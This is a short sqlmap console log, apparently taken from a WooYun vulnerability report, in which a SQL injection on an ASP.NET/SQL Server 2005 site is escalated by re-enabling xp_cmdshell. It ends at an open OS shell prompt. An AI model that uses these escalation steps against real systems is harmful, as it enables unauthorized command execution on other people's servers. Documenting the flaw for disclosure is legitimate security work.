 web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[23:01:31] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:01:31] [INFO] retrieved: C:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL
\LOG\ERRORLOG
[23:04:00] [INFO] testing if current user is DBA
[23:04:01] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap
to try to re-enable it? [Y/n] y
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[23:04:17] [INFO] xp_cmdshell re-enabled successfully
[23:04:18] [INFO] testing if xp_cmdshell extended procedure is usable
[23:04:36] [INFO] xp_cmdshell extended procedure is usable
[23:04:36] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[23:04:36] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell>
www.wooyun.org